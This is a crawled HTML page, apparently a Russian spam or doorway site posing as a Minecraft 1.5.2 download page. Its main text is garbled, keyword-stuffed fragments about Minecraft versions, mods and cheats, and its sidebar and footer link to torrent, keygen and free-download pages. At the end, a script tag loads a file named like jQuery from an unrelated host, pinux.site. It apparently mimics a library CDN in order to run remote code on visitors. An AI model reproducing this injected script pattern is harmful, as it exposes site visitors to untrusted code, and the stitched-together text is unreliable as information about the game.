

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-maynkraft-1-5-2-s-skachat.html
body_size: 2896
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Майнкрафт 1 5 2 с скачать - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Майнкрафт 1 5 2 с скачать</h2>
                            </header>
                            <p>Скачать Майнкрафт 1.12.1. Скачать версию 1.12.1. 6 августа 2017 года разработчики выпустили обновление 1.12.1 для культовой игры Mineraft. Предоставляем возможность скачать новую версию minecraft 1.12 для компьютера в ней очень много новых изменений, самое основное это новые разноцветные блоки, эти блоки с колыхнули многие форумы. Самые полезные и интересные моды для майнкрафт скачать бесплатно , лучшее рабочие моды для Майнкрафт для версий 1.14 1.13.2 1.12.2 и другие 1.5.2 можно скачать Моды для Майнкрафт 1.12.2. Лучший игровой сервер Майнкрафт GamePoint с лаунчером и модами. Начни игру прямо сейчас скачав лаунчер майнкрафт. 
Вы можете выбрать режим, который поможет вам выжить на этой неизвестной земле, построить свой собственный дом, ферму, шахту или создать военную базу с мощным арсеналом оружия. В начале вашего пути в мир Майнкрафта, вам нужно скачать Minecraft 1.9 или более старую версию. Майнкрафт 1.5.2, 1.5.1, 1.4.7 скачать моды, текстуры и клиенты с модами, большой выбор читов. Майнкрафт – это игра, созданная шведской компанией «Mojang» во главе с известным программистом и любителем игр Маркусом Перссоном или более известным под ником «Notch». Карты Майнкрафт на прохождение и выживание Карты для Майнкрафт - являются одними из самых важнейших частиц в Minecraft, ведь именно 
Если еще не знаете, то вышла тестовая версия Майнкрафт 1.11.0.9! Ее определенно стоит скачать и оценить те исправления, которые были затронуты Моджанг. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-skachat-besplatno-minus-pesni-gurchenko-horoshee-nastroenie.html">Скачать бесплатно минус песни гурченко хорошее настроение</a></li>
                                <li><a href="jsff-skachat-film-mazandaranskiy-tigr-torrent.html">Скачать фильм мазандаранский тигр торрент</a></li>
                                <li><a href="jsff-holodnoe-serdce-skachat-besplatno-cherez-torrent.html">Холодное сердце скачать бесплатно через торрент</a></li>
                                <li><a href="jsff-lara-fabian-zhetem-rington.html">Лара фабиан жетем рингтон</a></li>
                                <li><a href="jsff-skachat-knigu-donald-tramp-kak-stat-bogatym.html">Скачать книгу дональд трамп как стать богатым</a></li>
                                <li><a href="jsff-skachat-besplatno-koreyskie-pesni-iz-filmov.html">Скачать бесплатно корейские песни из фильмов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-o-genri-audioknigi-skachat-torrent.html">О генри аудиокниги скачать торрент</a></li>
                                            <li><a href="jsff-skachat-uchebnik-matematika-1-klass-moro.html">Скачать учебник математика 1 класс моро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-besplatno-pesnyu-vysockogo-ballada-o-borbe.html">Скачать бесплатно песню высоцкого баллада о борьбе</a></li>
                                            <li><a href="jsff-akkordy-dlya-gitary-show-must-go-on.html">Аккорды для гитары show must go on</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-keygen-dlya-postal-3-cherez-torrent.html">Кейген для постал 3 через торрент</a></li>
                                            <li><a href="jsff-lira-rp-248-1-shema.html">Лира рп 248 1 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-raspisaniya-avtobusa-103-kostroma-kozlovy-gory.html">Расписания автобуса 103 кострома козловы горы</a></li>
                                            <li><a href="jsff-pesnya-znamya-polkovoe-tekst.html">Песня знамя полковое текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
